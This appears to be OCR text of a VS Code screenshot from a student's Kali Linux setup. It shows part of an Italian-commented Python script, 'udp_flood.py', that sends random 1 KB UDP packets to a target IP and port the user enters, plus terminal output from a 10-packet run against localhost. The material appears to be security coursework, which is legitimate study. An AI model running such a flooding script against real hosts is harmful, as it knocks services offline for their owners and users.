 9:15
udp_flood.py - Linguaggio .c - Visual Studio Code
File Edit Selection View Go Run Terminal Help
SOURCE CONTROL ...
SOURCE CONTROL
Message (Ctrl+Enter to commit ...
Commit
3
Welcome udp_flood.py
home > kali > Desktop > udp_flood.py > udp_flood
1 import socket
2 import random
3 import time # Per gestire durata e ritardo
4 from tqdm import tqdm # Per la barra di avanzamento
5 from colorama import Fore, Style, init # Per aggiungere colori ai messaggi
6
7 # Inizializza la libreria colorama per supportare i colori
8 init ()
9
10 def udp_flood():
11 print(f"{Fore.CYAN}Benvenuto al simulatore di UDP Flood!{Style.RESET_ALL}")
12
13 # Input per IP e porta del target
14 target_ip = input(f"{Fore.YELLOW}Inserisci l'IP della macchina target: {Style.RESET_ALL}")
15 target_port = int(input(f"{Fore.YELLOW}Inserisci la porta UDP della macchina target: {Style.RESET_ALL}"))
16
17 # Input per il numero di pacchetti da inviare
18 num_packets = int(input(f"{Fore.YELLOW}Inserisci il numero di pacchetti da 1 KB da inviare: {Style.RESET_ALL}"))
19
20 # Creazione di un pacchetto di 1 KB con dati casuali
21 packet = random._urandom(1024) # 1024 byte = 1 KB
22
23 # Creazione del socket UDP
24 sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
25
26 print(f"\n{Fore.GREEN}Preparazione per l'attacco UDP flood verso {target_ip}:{target_port}...{Style.RESET_ALL}\n")
27
28 # Barra di avanzamento e ciclo per inviare i pacchetti
29 success_count = 0
30 error_count = 0
31 for i in tqdm(range(num_packets), desc="Invio pacchetti", unit="pacchetto"):
32 try:
33 sock.sendto(packet, (target_ip, target_port))
34 success_count += 1
SOURCE CONTROL ... Auto
Esercizio S6L3 Elisabe... main
S3L3 firma.py Elisabetta
Merge remote-tracking branch 'r...
Relazione del progetto s2l5 Elibe...
S3L3 encdec.py Elisabetta
Progetto di correzione s2l5 Elisa...
Esercizio corretto s2l4 Elisabetta
Esercizio s2l4. Elisabetta
Consegna dell'esercizio S2L4. com...
Esecizio L3/S3 Elisabetta
first commit Elisabetta
1
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Inserisci il numero di pacchetti da 1 KB da inviare: 10
Preparazione per l'attacco UDP flood verso 127.0.0.1:8080...
Invio pacchetti: 100%| | 10/10 [00:00<00:00, 68759.08pacchetto/s]
Report dell'attacco:
Pacchetti inviati con successo: 10
Pacchetti falliti: 0
Attacco completato!
(kali㉿kali)-[~/Desktop/Linguaggio .c]
$
zsh
zsh
zsh S3L3
python3
zsh
main 0 0 0 Ln 15, Col 110 Spaces: 4 UTF-8 LF {} Python 3.12.6 ('usr')